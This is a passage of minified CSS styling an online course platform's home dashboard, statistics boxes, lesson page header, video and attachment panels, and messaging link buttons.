"Blauer-Nue", sans-serif;padding:10px 0;margin-bottom:10px;border-top:1px solid rgba(0,0,0,0.2);border-bottom:1px solid rgba(0,0,0,0.2)}.new_styles .page-sm3-home .announciations .title{display:inline-block;margin-right:20px;font-size:20px;color:#000051}.new_styles .page-sm3-home .announciations .category{display:inline-block;color:#555555}.new_styles .page-sm3-home .announciations .content{font:16px/1.25em "Ninetea", sans-serif;color:#6f6f6f}.new_styles .page-sm3-home .announciations .date{font-style:italic;color:#888888}.new_styles .page-sm3-home .announciations .message p:not(:empty){margin-bottom:1em}.new_styles .page-sm3-home .announciations .message strong{font-weight:bold}.new_styles .page-sm3-home .announciations .message ul{list-style:inside disc;margin-bottom:1em}.new_styles .page-sm3-home .stats-grid{display:flex;flex-flow:row wrap;align-items:flex-start;justify-content:center;padding:0 20px}.new_styles .page-sm3-home .home-section-title{width:100%;text-align:center}.new_styles .page-sm3-home .stats-group{display:flex;flex-flow:row wrap;align-items:flex-start;justify-content:center;width:100%}.new_styles .page-sm3-home .stats-box .title{display:block;height:50px;padding:16px 5px;font:16px/18px "Blauer-Nue", sans-serif;text-align:center;text-transform:uppercase;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#FFFFFF;background-color:#203648}.new_styles .page-sm3-home .stats-box .content{height:180px;background-color:#fff;border:1px solid #d6dddd;border-width:0 1px 1px 1px}@media screen and (max-width: 640px){.new_styles .page-sm3-home .stats-box{min-width:320px;max-width:380px;margin-bottom:30px}}@media screen and (min-width: maxpx) and (max-width: 640px){.new_styles .page-sm3-home .stats-box{min-width:320px;max-width:380px;margin-bottom:30px}}@media screen and (min-width: 641px){.new_styles .page-sm3-home .stats-group{justify-content:space-between}.new_styles .page-sm3-home .stats-group.daily,.new_styles .page-sm3-home .stats-group.weekly{width:100%}.new_styles .page-sm3-home .stats-group.daily .stats-box,.new_styles .page-sm3-home .stats-group.weekly .stats-box{width:calc(50% - 15px)}.new_styles .page-sm3-home .stats-group.general,.new_styles .page-sm3-home .stats-group.exams{width:calc(50% - 15px)}.new_styles .page-sm3-home .stats-group.general .stats-box,.new_styles .page-sm3-home .stats-group.exams .stats-box{width:100%}}@media screen and (min-width: 1024px){.new_styles .page-sm3-home .stats-grid{justify-content:space-between;padding:0;margin-bottom:20px}.new_styles .page-sm3-home .home-section-title{text-align:left}.new_styles .page-sm3-home .stats-group.daily,.new_styles .page-sm3-home .stats-group.weekly{width:66.66%}.new_styles .page-sm3-home .stats-group.daily .stats-box,.new_styles .page-sm3-home .stats-group.weekly .stats-box{width:calc(50% - 15px)}.new_styles .page-sm3-home .stats-group.general,.new_styles .page-sm3-home .stats-group.exams{width:calc(33.33% - 30px)}.new_styles .page-sm3-home .stats-group.general .stats-box,.new_styles .page-sm3-home .stats-group.exams .stats-box{width:100%}.new_styles .page-sm3-home .stats-box:not(:last-child){margin-right:30px}}.new_styles .page-sm3-home .stats-box{color:#6f6f6f}.new_styles .page-sm3-home .stats-box .label,.new_styles .page-sm3-home .stats-box .value{font:14px/14px "Blauer-Nue", sans-serif;color:inherit}.new_styles .page-sm3-home .stats-box .label{text-align:right;white-space:break-spaces}.new_styles .page-sm3-home .stats-box .color-h{color:#003CFF}.new_styles .page-sm3-home .stats-box .color-h .bar .prog{background-color:#003CFF}.new_styles .page-sm3-home .stats-box .color-m{color:#000051}.new_styles .page-sm3-home .stats-box .color-m .bar .prog{background-color:#000051}.new_styles .page-sm3-home .stats-box .content.exams{display:grid;grid-template-rows:50% 50%}.new_styles .page-sm3-home .stats-box .content.exams .exam-half{display:grid;grid-template-rows:30px auto}.new_styles .page-sm3-home .stats-box .content.exams .exam-half:not(:last-child){border-bottom:1px solid #d6dddd}.new_styles .page-sm3-home .stats-box .content.exams .exam-half strong{display:block;line-height:30px;text-align:center;font-weight:500;background-color:#F2F4F4;border-bottom:1px solid #d6dddd}.new_styles .page-sm3-home .stats-box .content.exams .exam-group{display:grid;grid-template-rows:50% 50%;padding-bottom:10px}.new_styles .page-sm3-home .stats-box .stats-list{display:grid;grid-template-rows:25% 25% 25% 25%;padding:10px 10px 15px;color:#6f6f6f}.new_styles .page-sm3-home .stats-box .list-group{display:grid;width:100%;grid-template-columns:45% 45%;grid-column-gap:5%;align-items:center;padding:10px}.new_styles .page-sm3-home .stats-box .list-group:not(:last-child){border-bottom:1px solid #d6dddd}.new_styles .page-sm3-home .stats-box .list-group .label{text-align:right;color:#000051}.new_styles .page-sm3-home .stats-box .list-group .value{color:#000051}.new_styles .page-sm3-home .stats-box .list-group .value strong{color:#003CFF;font-size:1.25em;font-weight:bold}.new_styles .page-sm3-home .stats-box .bar-list{display:grid;grid-template-rows:25% 25% 25% 25%;padding:10px 10px 15px}.new_styles .page-sm3-home .stats-box .bar-list .daily-footer{display:flex;align-items:center;padding:10px;margin:10px -10px -15px;border-top:1px solid #d6dddd;background-color:#F2F4F4;text-align:center}.new_styles .page-sm3-home .stats-box .bar-list .daily-footer span{flex:1}.new_styles .page-sm3-home .stats-box .bar-list .daily-footer strong{color:#003CFF;font-weight:bold}.new_styles .page-sm3-home .stats-box .bar-group{display:grid;grid-template-columns:100px auto 90px;grid-column-gap:10px;align-items:center}.new_styles .page-sm3-home .stats-box .bar-group .bar{height:5px;background-color:#d6dddd}.new_styles .page-sm3-home .stats-box .bar-group .prog{height:100%;width:0%;background-color:#6f6f6f}.new_styles .page-sm3-home .focuses-header{background-color:#203648;max-width:100vw}.new_styles .page-sm3-home .focuses-header .inner{display:block;margin-left:auto;margin-right:auto;position:relative;display:flex;flex-flow:row wrap;justify-content:center;align-items:center;max-width:1280px;padding:20px;border-bottom:1px solid rgba(255,255,255,0.15)}.new_styles .page-sm3-home .focuses-header .lbl{display:block;font:14px/14px "Ninetea", sans-serif;color:#fff}.new_styles .page-sm3-home .focuses-header .logo{width:150px}.new_styles .page-sm3-home .focuses-header .logo img{width:100%}.new_styles .page-sm3-home .focuses-header .course .title{margin-bottom:10px;font:bold 24px/24px "Blauer-Nue", sans-serif;color:#fff}.new_styles .page-sm3-home .focuses-header .stats{max-width:240px}.new_styles .page-sm3-home .focuses-header .button button{position:relative;padding:10px 10px 10px 30px;font-size:14px;line-height:12px;text-transform:initial;font-weight:normal;text-align:left}.new_styles .page-sm3-home .focuses-header .button button i{position:absolute;top:50%;left:10px;bottom:auto;right:auto;transform:translateY(-50%)}.new_styles .page-sm3-home .focuses-header .progress-wrapper{display:flex;flex-flow:row nowrap;align-items:baseline;height:24px}.new_styles .page-sm3-home .focuses-header .progress-wrapper .progress-lbl{display:block;padding-right:5px;font:500 16px/16px "Ninetea", sans-serif;color:#003CFF}.new_styles .page-sm3-home .focuses-header .progress-wrapper .bar{flex:1;display:block;height:5px;background-color:rgba(255,255,255,0.5)}.new_styles .page-sm3-home .focuses-header .progress-wrapper .prog{display:block;height:100%;background-color:#003CFF}@media screen and (max-width: 640px){.new_styles .page-sm3-home .focuses-header .course{width:100%;margin-top:10px}.new_styles .page-sm3-home .focuses-header .button{width:calc(100% - 150px);text-align:right}}@media screen and (min-width: maxpx) and (max-width: 640px){.new_styles .page-sm3-home .focuses-header .course{width:100%;margin-top:10px}.new_styles .page-sm3-home .focuses-header .button{width:calc(100% - 150px);text-align:right}}@media screen and (min-width: 641px){.new_styles .page-sm3-home .focuses-header .inner{flex-flow:row nowrap}.new_styles .page-sm3-home .focuses-header .logo{width:200px}.new_styles .page-sm3-home .focuses-header .item{padding:0 15px}.new_styles .page-sm3-home .focuses-header .button{order:5}}@media screen and (min-width: 1024px){.new_styles .page-sm3-home .focuses-header .course{display:flex;flex-flow:row nowrap;justify-content:center;align-items:center}.new_styles .page-sm3-home .focuses-header .course .title{margin-right:15px}.new_styles .page-sm3-home .focuses-header .button button{font-size:14px}.new_styles .page-sm3-home .focuses-header .progress-wrapper .progress-lbl{font-size:20px;font-weight:bold}.new_styles .page-sm3-home .focuses-header .progress-wrapper .bar{height:10px}}.new_styles .page-sm3-home .sm-intro-video{background-color:#F2F4F4;border-bottom:1px solid #d6dddd}.new_styles .page-sm3-home .sm-intro-video .inner{display:block;margin-left:auto;margin-right:auto;position:relative;max-width:480px;padding:20px}.new_styles .page-sm3-home .sm-intro-video .video-container>div{position:relative;padding-top:55.1%;border:2px solid #999}.new_styles .page-sm3-home .sm-intro-video .text{color:#6f6f6f;margin-bottom:20px}.new_styles .page-sm3-home .sm-intro-video .text .title{display:grid;grid-template-columns:auto 50px;align-items:center;margin-bottom:20px}.new_styles .page-sm3-home .sm-intro-video .text .fa-close{width:50px;height:50px;float:right;font-size:20px;line-height:50px;vertical-align:middle;text-align:center;border-radius:50% !important;cursor:pointer}.new_styles .page-sm3-home .sm-intro-video .text .fa-close:hover{background-color:#003CFF;color:#fff}.new_styles .page-sm3-home .sm-intro-video .text .fa-close:before{margin:0}.new_styles .page-sm3-home .sm-intro-video .text strong{font:32px/1.25em "Blauer-Nue", sans-serif}.new_styles .page-sm3-home .sm-intro-video .text p{font:20px/1.25em "Blauer-Nue", sans-serif;margin-bottom:20px}@media screen and (min-width: 841px){.new_styles .page-sm3-home .sm-intro-video .inner{max-width:1240px;display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:flex-start}.new_styles .page-sm3-home .sm-intro-video .video-container{width:48.5%;order:1}.new_styles .page-sm3-home .sm-intro-video .text{width:48.5%;order:2}}.new_styles .page-sm3-home .cpn-bar-select#home-tabs{height:60px;margin-bottom:0;background-color:#203648}.new_styles .page-sm3-home .cpn-bar-select#home-tabs .inner{padding-left:60px;text-align:center}.new_styles .page-sm3-home .cpn-bar-select#home-tabs .tab{color:#fff}.new_styles .page-sm3-home .cpn-bar-select#home-tabs .tab:hover{color:#003CFF}.new_styles .page-sm3-home .cpn-bar-select#home-tabs .tab[data-active="1"]{position:relative;margin:10px 0;padding:10px;font-weight:bold;background-color:#003CFF;border-radius:3px !important;color:#fff}.new_styles .page-sm3-home .cpn-bar-select#home-tabs .fa-home{position:relative;width:60px;font-size:20px;text-align:center;order:-2}.new_styles .page-sm3-home .cpn-bar-select#home-tabs .fa-home:after{position:absolute;top:10px;left:auto;bottom:10px;right:0;width:1px;height:auto;display:block;content:"";background-color:rgba(255,255,255,0.15)}.new_styles .page-sm3-home .cpn-bar-select#home-tabs[data-mode="select"] .inner{padding:0 60px}.new_styles .page-sm3-home .cpn-bar-select#home-tabs[data-mode="select"] .fa-home{position:absolute;top:0;left:0;bottom:auto;right:auto}.new_styles .page-sm3-home .panes{min-height:500px;padding-top:20px;background-position:center top;background-repeat:no-repeat}.new_styles .page-sm3-home .panes .pane{display:none;opacity:0;transition:opacity 0.3s}.new_styles .page-sm3-home .panes .pane[data-active='1']{display:block;opacity:1}.new_styles .page-sm3-home .home-label{display:inline-block;color:#888888;font:12px/16px "Ninetea", sans-serif;text-transform:uppercase}.new_styles .page-sm3-home .home-section-title{margin-bottom:20px;padding:20px 0;font:24px/24px "Blauer-Nue", sans-serif;color:#555555;border-bottom:1px solid #d6dddd}.new_styles .page-sm3-home .all-content{display:flex;flex-flow:row nowrap;justify-content:stretch;align-items:center}.new_styles .page-sm3-home .all-content .all-content-caller{display:none}.new_styles .page-sm3-home .all-content .search-content-caller{display:inline-block}.new_styles .page-sm3-home .all-content strong{flex:1;text-align:left}.new_styles .page-sm3-home .all-content button,.new_styles .page-sm3-home .all-content input[type="text"]{display:inline-block;width:auto}@media screen and (max-width: 1024px){.new_styles .page-sm3-home .all-content{position:fixed;top:auto;left:0;bottom:0;right:0;margin:0;padding:20px;border-top:1px solid #d6dddd;background-color:#F2F4F4;z-index:3}.new_styles .page-sm3-home .all-content .all-content-caller{display:block;margin-right:20px}.new_styles .page-sm3-home .all-content input[type="text"]{display:none}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .page-sm3-home .all-content{position:fixed;top:auto;left:0;bottom:0;right:0;margin:0;padding:20px;border-top:1px solid #d6dddd;background-color:#F2F4F4;z-index:3}.new_styles .page-sm3-home .all-content .all-content-caller{display:block;margin-right:20px}.new_styles .page-sm3-home .all-content input[type="text"]{display:none}}@media screen and (max-width: 600px){.new_styles .page-sm3-home .all-content{font-size:18px}.new_styles .page-sm3-home .all-content .all-content-caller{flex:1}.new_styles .page-sm3-home .all-content strong{display:none}.new_styles .page-sm3-home .all-content button{font-size:0.75em}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page-sm3-home .all-content{font-size:18px}.new_styles .page-sm3-home .all-content .all-content-caller{flex:1}.new_styles .page-sm3-home .all-content strong{display:none}.new_styles .page-sm3-home .all-content button{font-size:0.75em}}@media screen and (max-width: 1024px){.new_styles .page-sm3-home #sm3-nav,.new_styles .page-sm3-home .vip-status-bar-wrapper{display:none}.new_styles .page-sm3-home .sm3-next-lessons{padding:0 20px}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .page-sm3-home #sm3-nav,.new_styles .page-sm3-home .vip-status-bar-wrapper{display:none}.new_styles .page-sm3-home .sm3-next-lessons{padding:0 20px}}@media screen and (min-width: 1025px){.new_styles .page-sm3-home #sm3-nav{display:block}.new_styles .page-sm3-home .mobile-buttons{display:none}.new_styles .page-sm3-home .sm3-next-lessons{margin-bottom:20px}}.new_styles .page-sm3-home #lesson-nav-search{display:none}.new_styles .page-sm3-home #lesson-nav-search .nav-lesson-list-item .module-and-disc{display:block}.new_styles .page-sm3-home .sm3-modal-search #lesson-nav-search{display:block}.new_styles .cpn-modal-container.stim #lesson-nav-search{height:100%}.new_styles .cpn-modal-container.stim #lesson-nav-search .search{display:flex;flex-flow:row nowrap;justify-content:stretch;padding:10px 0}.new_styles .cpn-modal-container.stim #lesson-nav-search .search i{width:40px;height:42px;display:inline-block;line-height:42px;font-size:20px;text-align:center}.new_styles .cpn-modal-container.stim .cpn-sbox{height:calc(100% - 70px)}.new_styles .cpn-modal-container.stim #sm3-nav,.new_styles .cpn-modal-container.stim .nav-panels-container,.new_styles .cpn-modal-container.stim .nav-group-list-container,.new_styles .cpn-modal-container.stim .nav-discipline-list-container,.new_styles .cpn-modal-container.stim .nav-lesson-list-container{height:100%}.new_styles .cpn-next-lessons-discipline-cols .cpn-next-lessons-discipline{margin-bottom:60px}@media screen and (max-width: 980px){.new_styles .cpn-next-lessons-discipline-cols{display:block;margin-left:auto;margin-right:auto;position:relative;max-width:560px}}@media screen and (min-width: maxpx) and (max-width: 980px){.new_styles .cpn-next-lessons-discipline-cols{display:block;margin-left:auto;margin-right:auto;position:relative;max-width:560px}}@media screen and (min-width: 981px){.new_styles .cpn-next-lessons-discipline-cols{display:flex;flex-flow:row wrap;align-items:flex-start;justify-content:center}.new_styles .cpn-next-lessons-discipline-cols .cpn-next-lessons-discipline{width:47%}.new_styles .cpn-next-lessons-discipline-cols .cpn-next-lessons-discipline:nth-child(1){margin-right:3%}.new_styles .cpn-next-lessons-discipline-cols .cpn-next-lessons-discipline:nth-child(2){margin-left:3%}}@media screen and (min-width: 481px){.new_styles .cpn-next-lessons-discipline{display:grid;grid-template-columns:100px auto;align-items:start}}@media screen and (min-width: 601px){.new_styles .cpn-next-lessons-discipline{grid-template-columns:140px auto}}.new_styles .cpn-next-lessons-discipline .teacher-pic{display:inline-block;overflow:hidden;vertical-align:bottom}@media screen and (max-width: 480px){.new_styles .cpn-next-lessons-discipline .teacher-pic{display:none}}@media screen and (min-width: maxpx) and (max-width: 480px){.new_styles .cpn-next-lessons-discipline .teacher-pic{display:none}}.new_styles .cpn-next-lessons-discipline .teacher-pic img,.new_styles .cpn-next-lessons-discipline .teacher-pic picture{display:block;width:100%}.new_styles .cpn-next-lessons-discipline .disc{display:block;font:bold 22px/24px "Titillium Web", sans-serif}.new_styles .cpn-next-lessons-discipline .teacher{display:block;margin-bottom:20px;font:14px/16px "Titillium Web", sans-serif}.new_styles .cpn-next-lessons-discipline .half{display:grid;grid-template-columns:47% 47%;align-items:center;justify-content:space-between;margin-bottom:20px}.new_styles .cpn-next-lessons-discipline .nav-lesson-list-item{padding-top:0}.new_styles .cpn-next-lessons-discipline .lesson-list-bt{font-weight:normal;text-transform:uppercase}.new_styles .cpn-next-lessons-discipline .nav-lesson-list{display:none}.new_styles .messaging-links{display:flex;align-items:center;padding:10px;background-color:#F2F4F4;border:1px solid #d6dddd;margin-bottom:80px}@media screen and (max-width: 600px){.new_styles .messaging-links{flex-flow:column wrap}.new_styles .messaging-links .item{width:100%;text-align:center}.new_styles .messaging-links .item .lbl{width:50%;text-align:left}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .messaging-links{flex-flow:column wrap}.new_styles .messaging-links .item{width:100%;text-align:center}.new_styles .messaging-links .item .lbl{width:50%;text-align:left}}@media screen and (min-width: 601px){.new_styles .messaging-links{justify-content:space-around}}@media screen and (min-width: 601px) and (max-width: 940px){.new_styles .messaging-links{text-align:center}}.new_styles .messaging-links .item{vertical-align:middle}.new_styles .messaging-links .lbl{display:inline-block;padding:10px;font:14px/20px "Blauer-Nue", sans-serif;vertical-align:middle}.new_styles .messaging-links .cpn-messaging-link{display:inline-block;padding:10px;font:14px/20px "Blauer-Nue", sans-serif;border-radius:2px !important;color:#fff;vertical-align:middle}.new_styles .messaging-links .cpn-messaging-link:before{font-size:20px}.new_styles .messaging-links .cpn-messaging-link.whatsapp{background-color:#169B50}.new_styles .messaging-links .cpn-messaging-link.whatsapp:hover{background-color:#138544}.new_styles .messaging-links .cpn-messaging-link.telegram{background-color:#349CD2}.new_styles .messaging-links .cpn-messaging-link.telegram:hover{background-color:#2b8ec2}.new_styles .header-lesson-sm3{flex:0;background-color:#F2F4F4;font:14px/14px "Blauer-Nue", sans-serif;border-bottom:1px solid #d6dddd;z-index:2}.new_styles .header-lesson-sm3 .width-limiter{height:70px;padding:0;color:#6f6f6f;vertical-align:middle}.new_styles .header-lesson-sm3 .header-group{display:flex;flex-flow:row nowrap;align-items:center}.new_styles .header-lesson-sm3 .side-icon{display:flex;flex-flow:row nowrap;align-items:center;justify-content:center;height:70px;min-width:50px;padding:10px;border:1px solid transparent;border-radius:3px !important;cursor:pointer}@media screen and (min-width: 1025px){.new_styles .header-lesson-sm3 .side-icon{height:50px}}.new_styles .header-lesson-sm3 .side-icon i{font-size:24px}.new_styles .header-lesson-sm3 .side-icon:hover{background:#fff;border-color:#d6dddd}.new_styles .header-lesson-sm3 .lesson-nav-toggler{position:relative;padding:0 10px 0 10px;cursor:pointer}.new_styles .header-lesson-sm3 .lesson-nav-toggler:hover{background-color:#d6dddd}.new_styles .header-lesson-sm3 .course-logo{padding-right:10px}.new_styles .header-lesson-sm3 .course-logo img{display:inline-block;height:50px}.new_styles .header-lesson-sm3 .title{max-width:100%}.new_styles .header-lesson-sm3 .title .discipline,.new_styles .header-lesson-sm3 .title .lesson{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:1.2em;max-width:100%}.new_styles .header-lesson-sm3 .title .discipline{padding-bottom:5px;font:16px/18px "Blauer-Nue", sans-serif}.new_styles .header-lesson-sm3 .title .lesson{font:bold 18px/20px "Blauer-Nue", sans-serif}.new_styles .header-lesson-sm3 .nav-options-popover-caller{margin-left:10px}.new_styles .header-lesson-sm3 .nav-has-option-popover{cursor:pointer}.new_styles .header-lesson-sm3 .nav-has-option-popover .lesson-attachments{display:none}.new_styles .header-lesson-sm3 .toggle-watched-button:not(.nav-watched) .not{display:none}.new_styles .header-lesson-sm3 .ui-mode{vertical-align:middle}.new_styles .header-lesson-sm3 .ui-mode .lbl{margin-left:10px;color:#6f6f6f;text-align:right}.new_styles .header-lesson-sm3 .ui-mode .mode{width:40px;height:40px;position:relative;display:inline-block;margin-left:10px;text-align:center;line-height:40px;border:2px solid transparent;border-radius:3px !important;cursor:pointer}.new_styles .header-lesson-sm3 .ui-mode .mode:not(.active):hover{border-top:2px solid white;border-right:2px solid rgba(0,0,0,0.1);border-bottom:2px solid rgba(0,0,0,0.1);border-left:2px solid white;background-color:#fafbfb;color:#555555}.new_styles .header-lesson-sm3 .ui-mode .mode:after{position:absolute;top:calc(100% + 5px);left:50%;bottom:auto;right:auto;width:6px;height:6px;transform:translatex(-50%);content:"";background-color:#bbc5c5;box-shadow:inset -1px -1px 2px 0 rgba(0,0,0,0.3);border-radius:50% !important}.new_styles .header-lesson-sm3 .ui-mode .mode.active{border-top:1px solid rgba(0,0,0,0.075);border-right:1px solid rgba(255,255,255,0.9);border-bottom:1px solid rgba(255,255,255,0.9);border-left:1px solid rgba(0,0,0,0.075);background-color:rgba(0,0,0,0.05)}.new_styles .header-lesson-sm3 .ui-mode .mode.active:after{background-color:#003CFF;box-shadow:inset 1px 1px 2px 0 rgba(255,255,255,0.4),0 0 3px 2px rgba(0,60,255,0.4)}.new_styles .header-lesson-sm3 .ui-mode i{display:block;font-size:24px}.new_styles .header-lesson-sm3 .lbl{font-size:12px;display:none}.new_styles .header-lesson-sm3 .ui-mode{display:none}@media screen and (max-width: 600px){.new_styles .header-lesson-sm3 .course-logo{display:none}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .header-lesson-sm3 .course-logo{display:none}}@media screen and (max-width: 768px){.new_styles .header-lesson-sm3 .width-limiter{padding:0 50px 0 0}.new_styles .header-lesson-sm3 .header-group .title{flex:1;width:45%}.new_styles .header-lesson-sm3 .toggle-watched-button,.new_styles .header-lesson-sm3 .next-lesson-button{display:none}.new_styles .header-lesson-sm3 .nav-has-option-popover{position:absolute;top:0;left:auto;bottom:auto;right:0}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .header-lesson-sm3 .width-limiter{padding:0 50px 0 0}.new_styles .header-lesson-sm3 .header-group .title{flex:1;width:45%}.new_styles .header-lesson-sm3 .toggle-watched-button,.new_styles .header-lesson-sm3 .next-lesson-button{display:none}.new_styles .header-lesson-sm3 .nav-has-option-popover{position:absolute;top:0;left:auto;bottom:auto;right:0}}@media screen and (min-width: 769px){.new_styles .header-lesson-sm3 .width-limiter{display:flex;flex-flow:row nowrap;align-items:center;justify-content:space-between;flex:0 0 70px;padding:0 10px}.new_styles .header-lesson-sm3 .course-logo{display:inline-block}}@media screen and (min-width: 1201px){.new_styles .header-lesson-sm3 .toggle-watched-button,.new_styles .header-lesson-sm3 .next-lesson-button{border-right:1px solid #d6dddd}.new_styles .header-lesson-sm3 .ui-mode,.new_styles .header-lesson-sm3 .lbl{display:inline-block}}body.body-user-area-sm3-lessons{height:100vh !important}body.body-user-area-sm3-lessons .area-user-sm3{height:calc(100vh - 55px) !important;padding:0 !important;margin:0 !important}body.body-user-area-sm3-lessons .area-user-sm3 .content-wrapper{margin:0 0 0 200px}@media screen and (min-width: 1024px){body.body-user-area-sm3-lessons .width-limiter,body.body-user-area-sm3-lessons .header-main .wrap{padding:0 20px !important;max-width:1440px !important;width:auto !important}}@media screen and (max-width: 1024px) and (max-height: 640px) and (orientation: landscape){body.body-user-area-sm3-lessons.client-device-mobile #main_header{display:none}body.body-user-area-sm3-lessons.client-device-mobile .left-container{height:calc(100vh - 70px)}body.body-user-area-sm3-lessons.client-device-mobile .video-container{height:100%;padding:0}body.body-user-area-sm3-lessons.client-device-mobile .tab-content.attachments.active{height:100vh}body.body-user-area-sm3-lessons.client-device-mobile .attachment-iframes{height:calc(100% - 50px)}}.new_styles .page-lesson-sm3{position:relative;display:flex;flex-flow:column nowrap;justify-content:stretch;align-items:stretch;height:calc(100vh - 55px) !important}.new_styles .page-lesson-sm3 .cpn-tag-tab{height:auto;padding:10px;white-space:initial}.new_styles .page-lesson-sm3 .cpn-sbox-bar{width:14px}.new_styles .page-lesson-sm3 .cpn-sbox-handle{left:auto;right:0;transform:translateX(0)}.new_styles .page-lesson-sm3 .lesson-container{display:block}.new_styles .page-lesson-sm3 .video-container{position:relative;padding-top:52.5%;background-color:#000}.new_styles .page-lesson-sm3 .player-container,.new_styles .page-lesson-sm3 .player-container iframe{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%}.new_styles .page-lesson-sm3 .action-container{position:relative;padding:10px}.new_styles .page-lesson-sm3 .action-container .tab-content{display:none}.new_styles .page-lesson-sm3 .action-container .tab-content.active{display:flex;flex-flow:column nowrap;flex:1}.new_styles .page-lesson-sm3 .alert-no-stats{position:absolute;top:0;left:50%;bottom:auto;right:auto;transform:translateX(-50%);padding:5px 35px 5px 10px;font:12px/15px "Ninetea", sans-serif;background-color:rgba(235,139,108,0.4);color:#EB8B6C;border:1px solid #EB8B6C;border-radius:0 0 3px 3px !important;z-index:1}.new_styles .page-lesson-sm3 .alert-no-stats .fa.fa-close,.new_styles .page-lesson-sm3 .alert-no-stats .fa-close.cpn-info-button,.new_styles .page-lesson-sm3 .alert-no-stats .messaging-links .fa-close.cpn-messaging-link.whatsapp,.new_styles .messaging-links .page-lesson-sm3 .alert-no-stats .fa-close.cpn-messaging-link.whatsapp,.new_styles .page-lesson-sm3 .alert-no-stats .messaging-links .fa-close.cpn-messaging-link.telegram,.new_styles .messaging-links .page-lesson-sm3 .alert-no-stats .fa-close.cpn-messaging-link.telegram{position:absolute;top:0;left:auto;bottom:0;right:0;width:25px;height:25px;display:inline-block;line-height:25px;text-align:center;font-size:16px;cursor:pointer}.new_styles .page-lesson-sm3 .attachment-container{display:flex;flex-flow:column nowrap;flex:1}.new_styles .page-lesson-sm3 .attachment-iframes{position:relative;flex:1;height:calc(100%);overflow:hidden}.new_styles .page-lesson-sm3 .attachment-iframes:before{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:64px;height:64px;display:block;margin-top:-64px;margin-left:-64px;content:"";text-indent:-9999em;border:8px solid rgba(0,60,255,0.2);border-top:8px solid #003CFF;animation:rotate 1.5s ease infinite;border-radius:50%}.new_styles .page-lesson-sm3 .attachment-iframes iframe{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;display:none}.new_styles .page-lesson-sm3 .attachment-iframes #material_iframe{display:block}@media screen and (max-width: 1024px){.new_styles .page-lesson-sm3 .action-container{padding-bottom:0}.new_styles .page-lesson-sm3 .attachment-container{padding:20px 10px 10px;height:100vh}.new_styles .page-lesson-sm3 .tab-content.attachments{height:95vh}.new_styles .page-lesson-sm3 .tab-content.attachments .attachment-container{display:flex;margin:0 -10px;padding:10px;background-color:#F2F4F4;border-top:1px solid #d6dddd}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .page-lesson-sm3 .action-container{padding-bottom:0}.new_styles .page-lesson-sm3 .attachment-container{padding:20px 10px 10px;height:100vh}.new_styles .page-lesson-sm3 .tab-content.attachments{height:95vh}.new_styles .page-lesson-sm3 .tab-content.attachments .attachment-container{display:flex;margin:0 -10px;padding:10px;background-color:#F2F4F4;border-top:1px solid #d6dddd}}@media screen and (min-width: 1025px){.new_styles .page-lesson-sm3 .lesson-container{display:flex;flex-flow:row nowrap;flex:1;height:calc(100% - 120px);padding:10px;z-index:1}.new_styles .page-lesson-sm3 .left-container,.new_styles .page-lesson-sm3 .attachment-container{position:relative;display:flex;flex-flow:column nowrap;width:50%}.new_styles .page-lesson-sm3 .attachment-container{padding-left:10px}.new_styles .page-lesson-sm3 .video-container{position:relative;flex:0;height:50%}.new_styles .page-lesson-sm3 .action-container{position:relative;flex:1;display:flex;flex-flow:column nowrap;height:50%;padding:10px 0 0 0}.new_styles .page-lesson-sm3 .cpn-tag-tabs{flex:0}.new_styles .page-lesson-sm3 .cpn-tag-tab[data-target="attachments"]{display:none}.new_styles .page-lesson-sm3 .tab-content{height:50%;flex:1}.new_styles .page-lesson-sm3 .tab-content.attachments{display:none !important}.new_styles .page-lesson-sm3[data-ui-mode='1'] .left-container{width:100%;padding:0}.new_styles .page-lesson-sm3[data-ui-mode='1'] .video-container{flex:1}.new_styles .page-lesson-sm3[data-ui-mode='1'] .action-container,.new_styles .page-lesson-sm3[data-ui-mode='1'] .attachment-container{display:none}.new_styles .page-lesson-sm3[data-ui-mode='3'] .action-container{height:100%;padding:0}.new_styles .page-lesson-sm3[data-ui-mode='3'] .video-container{display:none}}.new_styles .page-lesson-sm3 #lesson-nav.side-menu{left:0;right:auto}.new_styles .page-lesson-sm3 #lesson-nav .cpn-sbox-box{padding-bottom:100px}.new_styles .page-lesson-sm3 #lesson-nav .inner{border-left:0;border-right:5px solid #003CFF}.new_styles .page-lesson-sm3 #lesson-nav .lesson-nav-toggler{order:-5}.new_styles .page-lesson-sm3 #lesson-nav .lesson-nav-toggler b{font-size:0}.new_styles .page-lesson-sm3 #lesson-nav .lesson-nav-toggler b:after{font-size:24px;font-weight:bold;content:"‹"}.new_styles .page-lesson-sm3 .warn-consume-limit{height:100%;padding:20px;text-align:center;font-family:"Blauer-Nue", sans-serif;background-color:#F2F4F4;border:1px solid #d6dddd}.new_styles .page-lesson-sm3 .warn-consume-limit .fa,.new_styles .page-lesson-sm3 .warn-consume-limit .cpn-info-button,.new_styles .page-lesson-sm3 .warn-consume-limit .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page-lesson-sm3 .warn-consume-limit .cpn-messaging-link.whatsapp,.new_styles .page-lesson-sm3 .warn-consume-limit .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page-lesson-sm3 .warn-consume-limit .cpn-messaging-link.telegram{display:inline-block;font-size:48px;color:#003CFF}.new_styles .page-lesson-sm3 .warn-consume-limit .warn strong{font-size:24px;font-weight:bold}.new_styles .page-lesson-sm3 .warn-consume-limit p{margin-bottom:10px;font-size:18px}.new_styles .page-lesson-sm3 .lesson-with-no-video{position:relative;padding:15px;margin-bottom:10px;font:16px/18px "Ninetea", sans-serif;color:#6f6f6f;background-color:#F2F4F4;border:1px solid #d6dddd}.new_styles .page-lesson-sm3 .lesson-with-no-video 